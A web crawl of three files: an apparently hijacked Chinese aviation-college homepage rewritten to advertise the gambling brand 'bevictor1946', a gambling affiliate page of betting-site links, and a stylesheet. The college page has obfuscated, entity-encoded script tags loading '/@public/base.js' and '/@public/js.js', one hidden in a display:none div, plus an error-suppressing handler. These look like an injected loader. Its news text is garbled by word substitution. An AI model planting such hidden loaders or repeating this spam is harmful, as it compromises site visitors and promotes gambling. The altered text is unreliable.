

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.snelling360.com/
body_size: 8186
content:
<!DOCTYPE HTML>
<html lang="zh-CN">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
    <meta charset="utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    

    <!-- Bootstrap -->
    <link href="/css/bootstrap.css" rel="stylesheet">
    <link href="/css/animate.min.css" rel="stylesheet">
    <link href="/css/slick.css" rel="stylesheet">
    <link href="/css/style.css" rel="stylesheet">
        
    <script src="/js/set.js"></script>
    
<style>
/*********ie8页面样式*********/
.pageTips {
  position: fixed;
  z-index: 1000;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #000 url(images/tipbg.png);}
  .pageTips .container {
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 630px;
    margin-left: -315px;
    margin-top: -160px;}
 
    .pageTips .container .img {
      text-align: center;}
    .pageTips .container .msg {
      font-size: 18px;
      line-height: 36px;
      padding-top: 30px;}
    .pageTips .container a {
      color: #fff;
      text-decoration: underline;}

</style>
    
    
<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:77656262657232307476465753545742000000044f5d -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/vsbscreen.min.js" id="_vsbscreen" devices="pc|pad"></script>
<script type="text/javascript" src="/system/resource/js/counter.js"></script>

<title>伟德国际(bevictor·1946)源自英国|官方网站</title>
<meta name="keywords" content="伟德国际bevictor1946,伟德源自英国始于1946" />
<meta name="description" content="「富乐蛇年」8️⃣伟德国际bevictor1946是全球首家将下载与互动结合在一起的平台,因为亚洲当中中国玩家人口基数的众多,伟德国际bevictor1946这个公司能够最终成为圈内的佼佼者,所以能够成为世界百强娱乐公司是情理之中的。" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>伟德国际(bevictor·1946)源自英国|官方网站</h1></a></nav>
    <div class="header">
        <div class="container clearfix  wow fadeInUp">
            <div class="pull-left logo">
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="/index.jpg" title="伟德国际(bevictor·1946)源自英国|官方网站"><img src="/images/kzcwxy0710.jpg" width="281" height="80" border="0" alt="伟德国际bevictor1946" title="伟德国际bevictor1946"></a></div>
            <div class="pull-right">
                <div class="header-a text-right">
<script language="javascript">
function dosuba1031085a()
{
    try{
        var ua = navigator.userAgent.toLowerCase();
        if(ua.indexOf("msie 8")>-1)
        {
            window.external.AddToFavoritesBar(document.location.href,document.title,"");//IE8
        }else if(ua.toLowerCase().indexOf("rv:")>-1)
        {
            window.external.AddToFavoritesBar(document.location.href,document.title,"");//IE11+
        }else{
            if (document.all) 
            {
                window.external.addFavorite(document.location.href, document.title);
            }else if(window.sidebar)
            {
                window.sidebar.addPanel( document.title, document.location.href, "");//firefox
            }
            else
            {
                alert(hotKeysa1031085a());
            }
        }

    }
    catch (e){alert("无法自动添加到收藏夹，请使用 Ctrl + d 手动添加");}
}
function hotKeysa1031085a() 
{
    var ua = navigator.userAgent.toLowerCase(); 
    var str = "";    
    var isWebkit = (ua.indexOf('webkit') != - 1); 
    var isMac = (ua.indexOf('mac') != - 1);     
    if (ua.indexOf('konqueror') != - 1) 
    {  
        str = 'CTRL + B'; // Konqueror   
    } 
    else if (window.home || isWebkit || isMac) 
    {        
        str = (isMac ? 'Command/Cmd' : 'CTRL') + ' + D'; // Netscape, Safari, iCab, IE5/Mac   
    }
    return ((str) ? '无法自动添加到收藏夹，请使用' + str + '手动添加' : str);
}
function setHomepagea1031085a()
{
    var url = document.location.href;
    if (document.all)
    {
        document.body.style.behavior='url(#default#homepage)';
        document.body.setHomePage(url);
    }
    else if (window.sidebar)
    {
        if(window.netscape)
        {
             try{
                  netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
             }catch (e){
                   alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
             }
        }
    var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
    prefs.setCharPref('browser.startup.homepage',url);
    }
    else
    {
        alert("浏览器不支持自动设为首页，请手动设置");
    }
}
</script>

<A href="javascript:setHomepagea1031085a()" style="TEXT-DECORATION: none;">设为首页</span></A><span>|</span>
        
<A onclick="javascript:dosuba1031085a();" href="javascript:void(0);" style="TEXT-DECORATION: none;">收藏本站</A>
</div>
                <div class="search-box"><script type="text/javascript">
    function _nl_ys_check(){
        
        var keyword = document.getElementById('showkeycode1031065').value;
        if(keyword==null||keyword==""){
            alert("请输入你要检索的内容！");
            return false;
        }
        if(window.toFF==1)
        {
            document.getElementById("lucenenewssearchkey1031065").value = Simplized(keyword );
        }else
        {
            document.getElementById("lucenenewssearchkey1031065").value = keyword;            
        }
        var  base64 = new Base64();
        document.getElementById("lucenenewssearchkey1031065").value = base64.encode(document.getElementById("lucenenewssearchkey1031065").value);
        new VsbFormFunc().disableAutoEnable(document.getElementById("showkeycode1031065"));
        return true;
    } 
</script>
<form action="/ssjg_wbtreeid_1001.html" method="post" id="au2a" name="au2a" onsubmit="return _nl_ys_check()" style="display: inline">
 
 
<input name="showkeycode" id="showkeycode1031065" class="form-control" placeholder="请输入关键词">
<input type="image" src="images/icon01.png" align="absmiddle" class="btn btn-ss" style="cursor: hand">

</form><script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/formfunc.js"></script>
</div>  
            </div>
        </div>
    </div>
    <div class="nav-box">
        <div class="container"><ul class="nav-list clearfix text-center">
                            
                          
                
   <li><a href="/">公司首页</a></li>  
   <li>
       <a href="/xygk.html">关于我们</a>
       <ul class="nav-down">
            <li><a href="/xygk/xyjj.html">​伟德国际bevictor1946简介</a></li>  
            <li><a href="/xygk/xyld.html">公司领导</a></li>  
       </ul>
    </li>    
   <li>
       <a href="/bmsz.html">部门设置</a>
       <ul class="nav-down" style="width: 165px;">
            <li><a href="/bmsz/kzcwx.html">空中乘务系</a></li>  
            <li><a href="/bmsz/zgyywxx.html">中国语言文学系</a></li>  
            <li><a href="/bmsz/ysx.html">艺术系</a></li>  
            <li><a href="/bmsz/nxsd.html">男员工队</a></li>  
            <li><a href="/bmsz/nxsd1.html">女员工队</a></li>  
            <li><a href="/bmsz/dzbgs.html">党政办公室</a></li>  
            <li><a href="/bmsz/jxykybgs.html">教学与科研办公室</a></li>  
            <li><a href="/bmsz/twyxsgzbgs.html">团委与员工工作办公室</a></li>  
       </ul>
    </li>    
   <li>
       <a href="/zyjs.html">专业介绍</a>
       <ul class="nav-down" style="width: 165px;">
            <li><a href="/zyjs/kzcw.html">空中乘务</a></li>  
            <li><a href="/zyjs/hkfwysygl.html">航空服务艺术与管理</a></li>  
            <li><a href="/zyjs/gjzwjy.html">国际中文教育</a></li>  
       </ul>
    </li>    
   <li>
       <a href="/jxky.html">教学科研</a>
       <ul class="nav-down">
            <li><a href="/jxky/jxgz.html">教学工作</a></li>  
            <li><a href="/jxky/kygz.html">科研工作</a></li>  
       </ul>
    </li>    
   <li>
       <a href="/zsjy.html">人才招聘</a>
       <ul class="nav-down">
            <li><a href="/zsjy/zsdt.html">招生动态</a></li>  
            <li><a href="/zsjy/jyxx.html">就业信息</a></li>  
       </ul>
    </li>    
   <li>
       <a href="/xywh.html">公司文化</a>
       <ul class="nav-down">
            <li><a href="/xywh/cs.html">乘思</a></li>  
            <li><a href="/xywh/co.html">乘鸥</a></li>  
            <li><a href="/xywh/cxiang.html">乘翔</a></li>  
            <li><a href="/xywh/cy.html">乘云</a></li>  
            <li><a href="/xywh/cf.html">乘风</a></li>  
            <li><a href="/xywh/cx.html">乘心</a></li>  
            <li><a href="/xywh/cm.html">乘梦</a></li>  
       </ul>
    </li>    
   <li>
       <a href="/xzfc.html">学子风采</a>
    </li>    
   <li>
       <a href="/wlpt.html">网络平台</a>
       <ul class="nav-down">
            <li><a href="/wlpt/dygzh.html">抖音公众号</a></li>  
            <li><a href="/wlpt/wbgzh.html">微博公众号</a></li>  
            <li><a href="/wlpt/wxgzh.html">微信公众号</a></li>  
       </ul>
    </li>    
   <li>
       <a href="/bszn.html">办事指南</a>
    </li>    
</ul></div>
    </div>
    <div class="banner">    <div><a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1753562123, 63967)"><img src="/images/banner.jpg"></a></div>
        
</div>
    <div class="page-one">
        <div class="container">
            <div class="title clearfix wow fadeInUp">
                <div class="pull-left"><font>NEWS</font><div class="title-l"><span>伟德国际bevictor1946</span>动态</div></div>
                <div class="pull-right"><a href="/index/xydt.html" target="">查看更多+</a></div>
            </div>
            <div class="clearfix fj-box wow fadeInUp"><script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><div class="img-slick">
                    
<div>
   <div class="clearfix slick-c">
       <div class="slick-left img-hide"><a href="/info/1002/1315.html"><img src="/__local/A/7A/0E/16073F590628108AD0809565503_F02559BE_2A090.jpeg"></a></div>
       <div class="slick-right">
           <div class="slcik-tt"><a href="/info/1002/1315.html" class="txt-elise">公司开展2026届毕业生模拟面试</a></div>
           <div class="slick-bottom">
                <div class="slick-p">本网讯 刘璐 报道：6月27日，伟德国际bevictor1946（以下简称“公司”）面向2026届全体毕业生组织开展“模拟面试”工作。本次活动旨在为2026届员工提供指导，切实提升毕业生就业能力，帮助员工提前了解面试流程、熟悉求职技巧，增强职业素养。公司贯彻“就业工作整...</div>
                <div class="clearfix">
                     <div class="pull-left slick-date">发布时间：2025-07-02</div>
                     <div class="pull-right"><a href="/info/1002/1315.html" class="slick-more">阅读更多</a></div>
                </div>
            </div>
        </div>
    </div>
</div>
                    
<div>
   <div class="clearfix slick-c">
       <div class="slick-left img-hide"><a href="/info/1002/1314.html"><img src="/__local/D/09/E8/B5792EF431F69E2B9A6DBAC38BF_C2206FDE_12804.jpeg"></a></div>
       <div class="slick-right">
           <div class="slcik-tt"><a href="/info/1002/1314.html" class="txt-elise">公司召开2025年春季学期意识形态工作暨师...</a></div>
           <div class="slick-bottom">
                <div class="slick-p">本网讯 李雪璐 报道：6月30日，伟德国际bevictor1946（下文简称“公司”）在315会议室召开2025年春季学期意识形态工作暨师生思想形势分析会，公司领导班子及各科室教职工代表参会。会议传达了公司近期意识形态工作提示，强调意识形态工作的重要性，要求教职工提高...</div>
                <div class="clearfix">
                     <div class="pull-left slick-date">发布时间：2025-07-01</div>
                     <div class="pull-right"><a href="/info/1002/1314.html" class="slick-more">阅读更多</a></div>
                </div>
            </div>
        </div>
    </div>
</div>
                    
</div>
</div>
            <ul class="news-list clearfix wow fadeInUp"><li>
    <div class="news-list-box">
          <div class="news-list-top">
               <div class="news-date text-center"><span>02</span><br>2025-07</div>
               <div class="news-list-tt"><a href="/info/1002/1315.html">公司开展2026届毕业生模拟面试</a></div>
          </div>
          <div class="news-list-p">本网讯 刘璐 报道：6月27日，伟德国际bevictor1946（以下简称“公司”）面向2026届全体毕业生组织开展“...</div>
    </div>
</li>
                
<li>
    <div class="news-list-box">
          <div class="news-list-top">
               <div class="news-date text-center"><span>01</span><br>2025-07</div>
               <div class="news-list-tt"><a href="/info/1002/1314.html">公司召开2025年春季学期意识形态工作暨师生思想形势...</a></div>
          </div>
          <div class="news-list-p">本网讯 李雪璐 报道：6月30日，伟德国际bevictor1946（下文简称“公司”）在315会议室召开2025年春季学...</div>
    </div>
</li>
                
<li>
    <div class="news-list-box">
          <div class="news-list-top">
               <div class="news-date text-center"><span>01</span><br>2025-07</div>
               <div class="news-list-tt"><a href="/info/1002/1313.html">公司开展贯彻中央八项规定精神专题读书班学习</a></div>
          </div>
          <div class="news-list-p">本网讯 刘丰 报道：2025年6月30日14:00，公司党委在行政辅楼315会议室组织开展深入贯彻...</div>
    </div>
</li>
                

</ul>
        </div>
    </div>
    <div class="page-tow">
        <div class="container">
            <div class="row">
                <div class="col-xs-6"><div class="title clearfix wow fadeInUp">
    <div class="pull-left"><font>WORK</font><div class="title-l">员工工作</div></div>
    <div class="pull-right"><a href="/index/xsgz.html">查看更多 </a></div>
</div>
<ul class="work-list wow fadeInUp">
                        
<li class="clearfix">
    <div class="pull-left work-left"><span>26</span><br>2025-05</div>
     <div class="work-right">
         <div class="work-title txt-elise"><a href="/info/1003/1294.html">公司举办“红蓝青春“首届心理情景剧比赛</a></div>
         <div class="work-p">本网讯 李雪璐 刘璐/文 王星力/图 报道：“5.25老员工心理健康日”即将到来之际，为进一步提升老员工心理健康水平...</div>
     </div>
</li>
                        
<li class="clearfix">
    <div class="pull-left work-left"><span>14</span><br>2025-05</div>
     <div class="work-right">
         <div class="work-title txt-elise"><a href="/info/1003/1285.html">伟德国际bevictor1946“新羽计划”团学骨干培训营顺利开展</a></div>
         <div class="work-p">本网讯 钱琪 报道：本月，为弘扬“爱国、进步、民主、科学”的五四精神，激励青年学子勇担时代使命，伟德国际bevictor1946...</div>
     </div>
</li>
                        
<li class="clearfix">
    <div class="pull-left work-left"><span>09</span><br>2025-05</div>
     <div class="work-right">
         <div class="work-title txt-elise"><a href="/info/1003/1281.html">伟德国际bevictor1946作品荣获2024年“习近平新时代中国特色...</a></div>
         <div class="work-p">本网讯 裴迎汐 报道：近日，中共四川省委教育工委公布了2024年“习近平新时代中国特色社会主义思想大学习领航计划...</div>
     </div>
</li>
                        
</ul>
</div>
                <div class="col-xs-6"><div class="title clearfix wow fadeInUp">
   <div class="pull-left"><font>TEACH</font><div class="title-l">教学科研</div></div>
   <div class="pull-right"><a href="/jxky.html">查看更多 </a></div>
</div>
<ul class="jx-list clearfix wow fadeInUp">
                        
<li class="active">
    <div class="jx-list-tt txt-elise"><a href="/info/1009/1230.html">公司召开团队建设推进会</a><span>03-06</span></div>
    <div class="work-p">本网讯 宋爽报道：2025年3月5日下午16时30分，伟德国际bevictor1946国际中文教育团队建设推进会在315会议室举行。本次会议由于蓉副经理主持，旨...</div>
</li>
 <li>
     <div class="jx-list-tt txt-elise"><a href="/info/1009/1212.html">“研”途皆知识 “学”中悟成长-“小客舱·大视界”科普团...</a><span>01-16</span></div>
     <div class="work-p">本网讯 于蓝清 报道：伟德国际bevictor1946为持续建设好“小客舱·大视界”四川省民航科普基地，提高科普基地团队科普水平，于2025年1月10日送培1...</div>
</li>
 <li>
     <div class="jx-list-tt txt-elise"><a href="/info/1009/1213.html">伟德国际bevictor1946科普工作再传捷报 ——​伟德国际bevictor1946荣获科普大赛...</a><span>11-29</span></div>
     <div class="work-p">本网讯 张雪瑶报道：2024年11月28日，公司在天府校区鸿鹄楼成功举办了第一届科普讲解大赛。伟德国际bevictor1946派出的4名参赛师生凭借出色的表...</div>
</li>
 <li>
     <div class="jx-list-tt txt-elise"><a href="/info/1009/1214.html">​伟德国际bevictor1946“文光艺火”讲座助推公司美育提升工程</a><span>11-29</span></div>
     <div class="work-p">本网讯 宋爽报道：2024年11月27日下午在第一教学楼阶梯教室五，一场精彩的报告正在进行。伟德国际bevictor1946人文艺术研究所邀请了四川大学艺术...</div>
</li>
 <li>
     <div class="jx-list-tt txt-elise"><a href="/info/1009/1215.html">伟德国际bevictor1946：“小客舱·大视界”科普社团开展“民航科普...</a><span>11-28</span></div>
     <div class="work-p">本网讯 张贺滕报道：近日，成都七中东部公司员工走进伟德源自英国始于1946，伟德国际bevictor1946空乘系张贺滕老师带领“小客舱·大视界”科普学...</div>
</li>
</ul>
</div>
            </div>
        </div>
    </div>
    <div class="page-three">
        <div class="container"><div class="title clearfix wow fadeInUp">
    <div class="pull-left"><font>ACTIVITY</font><div class="title-l"><span>群团</span>活动</div></div>
    <div class="pull-right"><a href="/index/qthd.html">查看更多 </a></div>
</div>

<ul class="hd-list clearfix">         
<li class="clearfix wow fadeInUp">
    <div class="pull-left hd-list-img img-hide"><a href="/info/1005/1307.html"><img src="/__local/F/09/A0/53B033821D1F577FB5051647354_2F8E5429_1E524.jpeg"><span>view more</span></a></div>
    <div class="pull-left hd-list-right">
       <div class="hd-list-date">06-23</div>
       <div class="hd-list-tt"><a href="/info/1005/1307.html">公司举办“乘青春·向未来”五四主题团日活动</a></div>
       <div class="hd-list-p">本网讯 刘璐 报道：6月11日，伟德国际bevictor1946（下文简称“公司”）在老员工学术交流中心举办“乘青春·向未来”五四主...</div>
    </div>
</li>
                
<li class="clearfix wow fadeInUp">
    <div class="pull-left hd-list-img img-hide"><a href="/info/1005/1290.html"><img src="/__local/6/AE/6C/553974E8289210732F1B52687D0_DD797063_10F59.jpeg"><span>view more</span></a></div>
    <div class="pull-left hd-list-right">
       <div class="hd-list-date">05-15</div>
       <div class="hd-list-tt"><a href="/info/1005/1290.html">“五育并举”育新人</a></div>
       <div class="hd-list-p">本网讯 刘璐 报道：为拓宽员工艺术视野，提升人文素养，5月14日下午，公司党委书记胡涛带队，组织师生前往...</div>
    </div>
</li>
                
<li class="clearfix wow fadeInUp">
    <div class="pull-left hd-list-img img-hide"><a href="/info/1005/1270.html"><img src="/"><span>view more</span></a></div>
    <div class="pull-left hd-list-right">
       <div class="hd-list-date">04-18</div>
       <div class="hd-list-tt"><a href="/info/1005/1270.html">公司开展“廉洁画作平安幸福”主题党日活动</a></div>
       <div class="hd-list-p">本网讯 朱利勇 报道：为深化党风廉政建设，弘扬中华优秀传统文化中的廉洁理念，4月16日下午，公司党委组织...</div>
    </div>
</li>
                
<li class="clearfix wow fadeInUp">
    <div class="pull-left hd-list-img img-hide"><a href="/info/1005/1247.html"><img src="/__local/8/39/87/DBFB512283A0ABEA1692BB0E17B_6A05094F_2E970.jpeg"><span>view more</span></a></div>
    <div class="pull-left hd-list-right">
       <div class="hd-list-date">03-24</div>
       <div class="hd-list-tt"><a href="/info/1005/1247.html">公司开展“绽放她力量，共绘新华章”工会活动</a></div>
       <div class="hd-list-p">本网讯 刘璐 报道：3月19日，伟德国际bevictor1946（下文称“公司”）组织全体女教职工前往广汉松间朴里，开展以“绽放她力...</div>
    </div>
</li>
                
</ul>
</div>
    </div>
    <div class="footer">
        <div class="container clearfix wow fadeInUp">
            <div class="pull-left logo-b">    
<a href="/" onclick="_addDynClicks(&#34;wbimage&#34;, 1753562123, 63969)"><img src="/images/logo-b.jpg" alt="伟德国际bevictor1946"></a>

</div>
            <div class="footer-txt pull-left"><!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p>版权所有：伟德国际(bevictor·1946)源自英国|官方网站 &nbsp;邮政编码：618307</p><p><a href="javascript:void(0);" rel="nofollow" target="_self" style="text-decoration: none; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">蜀ICP备05031896号-1 &nbsp;川公网安备51068102510748号</span></a></p></div>
        </div>
    </div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
<script src="/js/jquery.min.js" type="text/javascript"></script>
<script src="/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/js/slick.js"></script>
<script src="/js/wow.min.js"></script>
<script>
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
  new WOW().init();
};
$('.jx-list li').hover(function() {
    $(".jx-list li").removeClass("active");
    $(this).addClass("active")

})
 
$('.banner').slick({
  autoplay: true,
  infinite: true,
  dots: true,
  slidesToShow: 1,
  slidesToScroll: 1

});
$('.img-slick').slick({
  autoplay: true,
  infinite: true,
  dots: true,
  slidesToShow: 1,
  slidesToScroll: 1

});
</script>
</html>


--- FILE ---
content_type: text/html
request_url: https://svip.beskjieguanwang.cc/?id=8
body_size: 1312
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,follow">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" type="text/css" href="style.css">
  <script type="text/javascript" src="jquery.min3.7.1.js"></script>
  <title>欢迎光临</title>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K9xStrME5cj5rz23",ck:"K9xStrME5cj5rz23"})</script>
</head>

<body>
  <div class="app">
    <!-- 顶部标题 -->
    <div class="title">
        <div class="banner2">
          <a href="https://E805c.com" target="_blank">
            <img src="images/E81000-200.png" alt="Banner">
          </a>
        </div>
        <!-- 新增的图片链接层 -->
        <a href="https://E805c.com" target="_blank" class="title-link" aria-label="标题说明"></a>
      <div class="stitle">
        <div class="banner">
          <a href="https://q5500100.com" target="_blank">
            <img src="images/365-1000-200.png" alt="Banner">
          </a>
        </div>
        
      </div>
    </div>

    <script src="keyword.js"></script>
    
    <!-- 内容区域 -->
    <div id="content" class="content">
        <a class="btn btn22" name="E8体育" href="https://E805c.com" target="_blank"></a>
        <a class="btn btn1" name="bet365" href="https://q5500100.com" target="_blank"></a>
        <a class="btn btn19" name="kaiyun开云" href="http://yun642.vip" target="_blank"></a>
        <a class="btn btn6" name="太阳城内部" href="https://sun1389d.com" target="_blank"></a>
        <a class="btn btn17" name="m88" href="https://affm5688.com/_5T6gLqlP_8aN-pEqfFK88WNd7ZgqdRLk/1/" target="_blank"></a>
        <a class="btn btn8" name="伟德体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1727c_&affid=2017190&siteid=18017&adid=1727&c=" target="_blank"></a>
        <a class="btn btn5" name="永利" href="https://e97711004.com" target="_blank"></a>
        <a class="btn btn7" name="威廉希尔" href=" https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true" target="_blank"></a>
        <a class="btn btn3" name="Betway必威" href="https://lucky871.com/vsgl" target="_blank"></a>
        <a class="btn btn10" name="Bwin亚洲" href="https://a9330001.com" target="_blank"></a>
        <a class="btn btn2" name="188金宝博" href="https://aff.promoxj.com/sign-up/593325" target="_blank"></a>
        <a class="btn btn11" name="3377体育" href="https://3377619f.app" target="_blank"></a>
            <!--<a class="btn btn21" name="拼搏体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=" target="_blank"></a>-->
      <!--<a class="btn btn18" name="必赢Bwin" href="https://www.by92817.com/lp/affiliatemember-welcome-offer?btagid=95151739&btag=a_18017b_747c_&affid=2017190&nid=1&mid=18" target="_blank"></a>-->
      <!--<a class="btn btn20" name="BB体育" href="https://www.bbyl311.com/" target="_blank">-->
      <!--<a class="btn btn14" name="威尼斯人" href="https://665331d.com" target="_blank"></a>-->
      <!--<a class="btn btn16" name="优德w88" href="https://www.w88aus.com/?affiliateid=144187" target="_blank"></a>-->
      <!--<a class="btn btn13" name="新葡京" href="https://p21711.com" target="_blank"></a>-->

    </div>

    <div class="logo">
      <img src="images/pc-logo.png" alt="Logo">
    </div>
  </div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.snelling360.com/css/style.css
body_size: 3287
content:
body{ font-family:"微软雅黑"; font-size:14px;  color:#212121; position: relative; min-width:1400px;}
li{ list-style:none;}
ul{ padding:0; margin:0;}
a{ color:#444;text-decoration:none}
a:hover{ text-decoration:none !important; color: #272d5a;}
a:focus{ text-decoration:none !important; outline: none !important;}
button:focus,button:hover{outline: none !important;}
ul,ol{ margin:0; padding:0; }
img{ max-width:100%;}
input,button {outline:none;}
.container{ width: 1230px;}
.header{ height: 104px; background: url(../images/header.png) center no-repeat; background-size: cover; }
.logo{ height: 104px; line-height: 104px; }
.header-a a{ color: #333; opacity: 0.6; }
.header-a span{ color: #333; opacity: 0.6; padding:0 10px; }
.header-a{ padding-top: 10px; }
.search-box{ position: relative; margin-top: 15px; }
.search-box .form-control{ width: 262px; height: 36px; border:solid 1px #50a7f3; box-shadow: none; border-radius: 0; background: #fff; background: rgba(255,255,255,0.6); padding-right: 35px; }
.btn-ss{ position: absolute; right: 10px; top: 8px; bottom: 0;     width: 20px; /*width: 16px; background: url(../images/icon01.png) center no-repeat!important; */ padding: 0px !important;
}

.nav-list li{ float: left; width: 10%; position: relative; }
.nav-box{ background: #3a92f4; position: relative; z-index: 1000; height: 50px; border-bottom: solid 3px #247af7; }
.nav-list li a{ display: block; font-size: 16px; color: #fff; line-height: 47px; }
.nav-down{ position: absolute; display: none; left: 0; top: 100%; width: 100%;background: #3a92f4; }
.nav-down li{ float: none; width: 100%; }
.nav-list li:hover .nav-down{ display: block; }
.banner{ overflow:hidden; margin:0; }
.banner .slick-dots{ bottom: 30px; }
.banner .slick-dots li,.banner .slick-dots li button{ width: 120px; height: 3px; padding:0; background: #fff; padding:0 6px; }
.banner .slick-dots li{ margin:0 8px; }
.banner .slick-dots li button:before{ display: none; }
.banner .slick-dots li.slick-active button,.banner .slick-dots li.slick-active{ background: #1b81ff; }
.page-one{ background: url(../images/back01.png) center bottom no-repeat; background-size: cover; padding-bottom: 45px; }
.title font{ font-family: "Arial"; font-weight: bold; font-size: 48px; color: #0369ff; opacity: 0.08; }
.title{ position: relative; padding-left: 50px; margin-top: 35px; margin-bottom: 15px; }
.title-l{ position: absolute; left: 0; bottom: 12px; font-size: 24px; color: #000; }
.title-l span{ color: #0369ff; }
.title a{ font-size: 14px; color: #0369ff; margin-top: 15px; display: inline-block; color: #0369ff; border:dashed 1px #c7ddfd; width: 90px; height: 30px; line-height: 28px; text-align: center; }
.slick-left img{ width: 705px; height: 396px; }
.slick-c{ position: relative; }
.slick-right{ position: absolute; right: 0; top: 38px; width: 545px; height: 320px; background: #fff; }
.slcik-tt a{ display: block; height: 54px; line-height: 54px; background: url(../images/tt-back.png) center no-repeat; background-size: 100% 100%; font-size: 18px; color: #fff; padding:0 35px;  }
.slick-bottom{ padding:20px 35px; }
.slick-p{ font-size: 14px; color: #666; margin-bottom: 17px; line-height: 30px; height: 120px; overflow:hidden; }
.slick-date{ font-size: 14px; color: #999; }
.slick-more{ display: inline-block; padding-right: 22px; background: url(../images/more.png) right center no-repeat; color: #0066ff; }
.img-slick .slick-dots{ left: auto; right: 0; width: 545px; bottom: 38px; height: 50px; padding-top: 12px; }
.img-slick .slick-dots li,.img-slick .slick-dots li button{ width: 14px; height: 14px; background: #c9c9c9; border-radius: 50%; }
.img-slick .slick-dots li.slick-active,.img-slick .slick-dots li.slick-active button{ background: #0369ff; }
.slick-dots li button:before{ display: none; }
.slick-right:before{ display: block; left: 0; right: 0; bottom: 0; content: ""; position: absolute; height: 50px; background: #f9f9f9; }
.fj-box{ position: relative; }
.fj-box:before{ display: block; content: ""; position: absolute; right: -67px; top: -10px; width: 158px; height: 101px; background: url(../images/fj.png) center no-repeat; z-index: 1000; }
.news-list li{ float: left; width: 33.333333%; padding:0 16px; }
.news-list{ margin:0 -16px; padding-top: 30px; }
.news-list-box{ height: 165px; background: #fff; transition: 0.3s all; padding:0 20px 0 25px; }
.news-list-top{ position: relative; height: 77px; padding-left: 75px; padding-top: 10px; border-bottom: solid 1px #f2f2f2; margin-bottom: 15px; }
.news-list-tt a{ font-size: 16px; color: #111; }
.news-list-tt{ line-height: 25px; height: 50px; overflow:hidden; }
.news-date{ position: absolute; left: 0; top: -15px; width: 62px; height: 74px; background: #238afb; font-size: 12px; color: #fff; }
.news-date span{ font-size: 34px; }
.news-list-p{ color: #666; line-height: 25px; height: 50px; overflow:hidden; }
.news-list-box:hover{ box-shadow: 0 13px 24px rgba(0,0,0,0.2); transform: translate(0,-20px); }
.page-tow{ height: 575px; overflow:hidden; background: url(../images/back02.png) center no-repeat; background-size: cover; }
.work-left{ width: 84px; height: 111px; padding-top: 25px; background: url(../images/date-back.png) center no-repeat; font-size: 12px; color: #0369ff; text-align: center; }
.work-left span{ font-size: 34px; }
.work-right{ background: #fff; background: rgba(255,255,255,0.8); height: 111px; margin-left: 84px; padding:15px 20px; }
.work-title a{ font-size: 16px; color:#111; }
.work-p{ margin-top: 10px; color: #666; line-height: 25px; height: 50px; overflow:hidden; text-align: justify; }
.page-tow .title font{ color: #fff; opacity: 0.24; }
.page-tow .title .title-l{ color: #fff; }
.page-tow .title a{ color: #fff; border-color: #fff; }
.page-tow .row{ margin:0 -25px; }
.page-tow .col-xs-6{ padding:0 25px; }
.jx-list{ height: 380px; background: rgba(255,255,255,0.8); padding:5px 30px;}
.work-list li{ margin-bottom: 23px; }
.jx-list-tt{ position: relative; padding-right: 60px; }
.jx-list-tt span{ font-size: 14px; color: #666; position: absolute; right: 0; top: 0; }
.jx-list-tt a{ font-size: 16px; color: #111; }
.jx-list li{ border-bottom: solid 1px #b6bac1; padding:15px 0; position: relative; }
.jx-list li .work-p{ height: 0; transition: 0.3s all; }
.jx-list li.active .work-p{ display: block; height: 50px; }
